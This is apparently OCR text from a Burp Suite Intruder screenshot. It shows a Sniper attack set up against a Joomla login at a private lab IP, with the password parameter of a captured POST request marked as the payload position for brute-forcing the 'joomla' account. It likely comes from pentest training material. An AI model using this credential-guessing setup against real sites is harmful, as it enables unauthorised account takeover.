 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.183.128 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /joomla/index.php HTTP/1.1
2 Host: 192.168.183.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://192.168.183.128
10 Connection: close
11 Referer: http://192.168.183.128/joomla/
12 Cookie: 95cdf76491cb88d9b6312416436ea834=tmaj806afmtdeedlvmi9qssmrg; 6821ee9ea803cd64e2920ca203163e81=pmganv01d6o97rtk5t0ds7sk0u
13 Upgrade-Insecure-Requests: 1
14
15 username=joomla&password=§password§&Submit=&option=com_users&task=user.login&return=aHR0cDovLzE5Mi4xNjguMTgzLjEyOC9qb29tbGEv&
019396f7fffceaed6840e6857501fa11=1